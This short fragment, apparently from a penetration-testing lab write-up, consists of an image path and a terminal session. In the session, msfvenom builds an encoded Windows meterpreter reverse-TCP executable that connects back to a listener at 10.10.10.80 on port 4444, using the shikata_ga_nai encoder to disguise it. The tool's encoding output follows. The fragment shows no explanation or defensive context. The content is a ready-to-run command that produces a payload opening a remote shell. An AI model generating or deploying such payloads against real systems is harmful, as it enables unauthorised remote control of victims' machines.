 └─# msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.10.80 lport=4444 -e x86/shikata_ga_nai -f exe > rev-shell-encoded.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381